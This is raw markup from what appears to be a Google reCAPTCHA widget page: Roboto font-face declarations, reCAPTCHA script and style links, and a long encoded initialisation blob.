  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="RSEFU2sse-bTmaZu20bhaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="RSEFU2sse-bTmaZu20bhaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RSEFU2sse-bTmaZu20bhaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/woZzwqxuZ21BwrgRNsOmG8OVwrs9w6HCr8OKw6wCASvCj8O3w5vCtA7DmsKNB8Obw4XDjcOuw4TDpcK5w67DjhAxO0kBO8OvYSLDjjDCnnwwQlA3QsOCw5XDqsKpY8K+w44LE8KVIsKzwqAjwq0ffMKBw740wp7CrGosQXMjwoXCrXzDisKqJXjClcK+wqE5wpzCqR/[base64]/DhsOHX8KNSVgxKMKbJcOsw7zDqwzDs8Orwr4Bw6ZkCm93w5bChHEdVsOTwp4Xwq/CkcK2J3E/w77DojxbwrnDkBl3MXLClFzCpcOGRml5w4bDnsKtw54GwqDDiVDCsHDDvnDDm0QFCCTCrMKaw5d7J8K/JgYHw5FKw5o+worDnyMvRcOgw6XDjMKUwpDCuMKFBMKZHcO8K8OGQsKbHsKpw73Cr8KraMOCazBAwr3CkMKTIMK3b8OxThTDrxXChcK7wo/DssOOEyJ7w4fDnMO5woNdw7vCicOQwrrDksKCE1XDkUXChkbDkWfCgMK/GH/DlForesO4w5chI8OJb8OVw642wpPDplzDkj0Xw4rCuMOUw5EvBsOqDwIoE8O6BnDClRTDu8O3dQ8OTsKzHx4iw7NWfF/DsnkrHV3ClcO3wqoqZUHCiQrCl3XDqgURw5F5w6HDgsKMwqvCvMKEw7zDv2nDkMKmXHTCj8O+D8KSwqUCF8KqRsO8w7scw7c+ESbCjiLDrnoPVsKgGk3ChwrCul8+V1BYw68pwpdNwrs/[base64]/DvBLCpijDqMOhwrHDh3J6w77CqsONw7EtKsKoacOnwpjCnjzCgh/DsgkkXMKtVnHDrzhhOcKZw5Mkw5hzS8KWTB4Qw5rCvTtDXC42w7XDs8KzJBvCicOXwqvDtcOMw6EMLWBPwqrCs8KUw5FWCcKdw4DDgsK+EcKJw5nCk8KawpHCnmU+FMK8wrBiw5R7FMKewqrCncKjGirCtMOpXA/CkcKFOhzCvcKcwpDCqlvDmhXCgsOYwqt8w43CpcOkJzbDmRzCoVzDqcOTwpvDvzzDgE0Sw44ULMOaX8OUw5vDlxDDjiXDiyPDuh9VBnMwwpszwq3CoC0Na8OSKcO0w6tDUSQkwog3TiDDmxPDs8O/[base64]/[base64]/[base64]/[base64]/DgcOdwqzCujkdXMOlw4/CmsKxw5AMw5Vhw7pJwrrDkcOofcO5fsONw5sQwqYQNcKpD0p3w5LCqR86w7jCjRwQwrLDlnLColkIwqvCrcOuwosJNjHDpsOqwqYEEcO3UcK5w4ItAsOeFGYtcmnDgcK1AMKDGMOWHTV1acOnPsKiSmtcEibCt8OywoE7HcOPRBNLC2h/wr/[base64]/[base64]/DlcK+N0chOD5MwprDq0BuWwcUwqRlK8O2woANc8KNwosPw4ImAMOzwo3DvF0mwpjDqmDCl8Ovcm/DkMKSUMOza8KMwqvDssKMDkYEw4/[base64]/wodVwp3DtzxNX2PCsB3CnkBxVQg+wrjDlAHCksOePgfCuMKPeMKBdMKAbn7Cl8KGwpDDrcK0JyXCkETDkFwOw5/[base64]/ClsKnw5DDhsODwpnCqFXDtgjCi3DDg8OYU8K7SsOkfMKuwo7Dt8KVPXPCr0BowrYJwpIdw6zCrMKZwrpXw6/ChF0OXV0KwpY3w6nDkgvCv0F/[base64]/DoMKywrfClcOJwqTClsKmUsOKdXjDkMKSF8Kmwo47dRjDlMOvw4g/eMKowp7DthgTGcK6XsK8wrPCgsK7CT3Ch8KsHMKow4HCjxXCkjvDlMOQNS47wqDDusO/[base64]/w6A0wqRYw4Jqw5Y9BsKMwoDCkxxgGcKUP8O9w7XDqMKPEQHCgXzCg8OeGMKtJXrCosOJw43DlsKBUyXDhV00w6c3wpLCmUpawo0yWF/DsMKPHsOkwpvCiD4NwqUiJ2XCuSjCo1EKPcO/HR3Dkj7DuRfDlsKvUMKfVkbDi8OoPztZSsOSKFXDtcKMFcK5acO9w7ZOSlnDm8OdPcONCcOqw7TDucKQw4XDs1LCnhg9EcOjf03DicK7w6kkwozCtsK4woHCnhMnw6glwr7CtGbDiyJzPwpZG8O6w5/DjcK5KcOUZsOQaMObYgYFfUdxHcKcw7hgZBzCtsK4w73CliYAw63Cpg9QC8KiWCrDiMKfw5TDpcOfcR5vP8Kqcz/ClRM0w6TCscOdM8O2w7jDqx/CtwLDizDDsCHCtMOgwqPDpMKgw4xxwrvDh1bDj8KFIBtqw7oBwpPCosK0wq3CnMOFwphEwpnCtMKLNVfCsUPCu048O8OiR8KeNVJ4FSbDtV81w5cTwqLCs2YnwooXw7dlHw/DmsKwwoHDhcOsV8OiVcO2Q1nDonLCulTCvMKtdWDCu8K2SSwNw5/[base64]/[base64]/DvMOdwrvDv07Cj8KLw67DtMKpb3lILcKhwpXCtsKuYDDDnDPCk8KEWVzCk8KUUsKgwpvDhH/Du8OYw4XCkSpCw6gvw7rCpsOmwp7Ct0EFehPDikjCuMKxDsKRY1YcIFcvSMKWwqFtwpfCn0wew496wrpDC0tnw7F3MC3Cp0/DnDNIwrFsw57CqMO/dcKkU1o7wr7ClcOoRRtmwogIw6klfRXDmcOjw7csScOCwoHDqxpQMMOGwrzCpRVTwqJqAMOPRG7CoFnCtcO3w7VEw5rCh8KiwrrCn8K8KH7DlMKIwps4OMOhw6/[base64]/[base64]/CmcKUw53DhVMewqdIcMOfw6LDoMKQwq/Du0QHw5F9w5bDosK6Pm4ZwqTDt8O1wqXCtx3CkcOXDzp8w6VTbRUZw63CnRY6w4JUw5QieMKNaEYXwohSA8O2w58lDcKswpbDmsOgwqofwoPCl8OZTsOHw5zCv8OOYMO/bsKIwocOwonCg2JTEXbDlwknN0fDp8KhwrnCh8OgwrjDjsKewozDvl9Iw4HDqcKxw43DrgdFEsOIWwlVRTPDp2/DmG3CgMOudMK/[base64]/Dt1LDtht+J2/CiH5zJcKbw5nCjsO6wpDDt8OpIsOzQQrDjMK8w4hZw4NECMOzdsOkTMOhwpcaGDdmQMKse8K3woDCtGtCJlXDssObBEd3d8O2JMKGDQpWZcKfwqRSw4tlEU7DlGQXwrDCpAVRZhJ6w6jDiMO4w40KCQ/[base64]/CvXLDk8Oudn/Dm8OwwqgbKsOBwprDmCU9w6o3wqLCjMOQw4gtw6dRZnXCiTc8w69dwqzDvMO3L0/CpW8wFknCq8OtwrIww5/CpQXDhsOPw4jCgsKbC3cdwo1Ew5AOH8K5W8KSworCjsKywr7CqsOow7pbdmjCriRMMnIZw4J+e8OBw5twwq9Iwo7Dk8KrdMOkWDLCniTDi0PCpsO/eEwWw6DDtMOKUhrDsVoewq/[base64]/[base64]/Dr3TDkR7CqU48w5/Dgk8NF8K2W3fDpMObHcKiw5/CpjUwdcK/OWbCi3/CoAw8w78zw5HChSnChUjCtXjDnRFjZMK3GMKjccK/UCfDg8Kqwq95wofCjsOtwo3CnMKtwp3CuMOLw6vDm8Kuw7xOX1xmFWrCoMONSVZcwrNjw6Ykwq3DgjTCnMObf03DqyDCkg/Cj15iTgHDjgJ3UBAbwr0Dw5whZw/CscOpw6rDnsOzDQ1Uw7dAHMKIw7sTwoV8bsK4w4TCojU8wodjwo/DoCRPw45rwr/DjTLDl2HCoMOTwrvChcK7P8Kqw7TDqWp5wqx6wp86wrYJbcKDw7kQC0BRLATDjG/CjsOVw6HCpj3DgcKKKynDtMKxw63CscOIw4bCnMKkwqAnwoQiwrZLZyVSw5EWw4QOwqTDvTzCgXxQAzJ1wqHDqzN1w5jDs8Oxw4rDsDU8LMKJw64Aw7fDvcKqacOBPyXCkTnCvF/[base64]/[base64]/[base64]/Dh8ORWcO1wp3DhG7Ci8OpwpNwwr4qwrxUJQzCi24rEsO1wpovRknCp8K7wq5/wrcMEcKweMKJYBJpwoYQw6RVw6Q0w71kw6MHwrXDiMOVG8OIdMO4woA+GcO8Q8OmwpFnwq/[base64]/PsOBw7hvGMKOwpkiw4LChMKQcsOVwq3DolF/wqLDlAsvw75xwrnCqicwwqnCqcKKwq1/acKULMOmRBzDtlN3aj0jJMOrIMK1w7YGfFbDsRTDjkbDucK7w6fDkSpew5vDkX/[base64]/DosOZSRdbwqDCiXUuw6BiF8KbwoA6wqJ3w6oKIMK7w7kbw6QqcxJ/ecOdwo59wpPCnWhRdkPDozh1wpbDicOQw644wqPCqQNpU8KzdcKaVA4zwqQzwo3DqsOtJMOzwoEfw4QOasK8w503Yhp/[base64]/DkDfCqhdZW8Kcwq3DskDCpHNjY8K3w7BNU8KDOSLCkMKJwqM3AcOwOBLCjcKrwqXDpMO8wrfCiQzChVkWViUfw7/Dk8OGNsKKcWwHNsOow4R4w5rDtMO/[base64]/DrwzDu1PDkRnCksOTaEEFGFYANS1dYcKvw74YNTIJD8ORfsKPRsOGw7cFdXYWdnd7wrXCicOvSHMfQ2/DjMKkwr03wqjCr1NOw4QGRzUXXsK7wpgmHcKnAE9iwojDuMKfwqw/w4QlwpEqJMOGw6DDhMOqEcO1OT5awr/DuMODw7fDjhrDnV/Do8Odf8KSKS4hwojCosK7wrACLC94wpzDrnHCgMOaUcO8woJeY0/DpxLCnT9vw5tDXxpLw6wOw4PDg8KXREjCklnCosKcfxnChRLDoMOiwrBgwqrDssOwd2HDqksXBiTDssOCwqLDocONwoUEfcOMXsK+w5tOOzANX8OIwqUiw4FIAGsiWj8YeMO1w7kgIC0EayvCrsO6ecK/wq7CixnDiMKHagLDtw7Dl3p0cMOPw4VQw4TCj8KwwrxRw4pCw6QtL2piJl8NGm/CnMKAXsK5ASUVNcOawoZiHMKswp0/YcKSWnlDwqpICMOPwqXCj8OZeTwpwrlew7TCqTXCq8KDw4J6HTXCu8K+w7TCoBBuYcKxwqvDjUHDocKZw491wopZZ03CnMKAwo/DjWbCsMOGcMOYEhIqwrvCpSMAQBwEwqtww5TCk8OYwqnCvcO4w7fDhDXCmMK3w5YJw4ETw7soRcKsw6TCo0bCmRzCngBYCMK9MMO2DFtiw4otUMKbwpExw4hoTsK0w7sqw6lkUsOBw5hbC8KvNMKvw5hN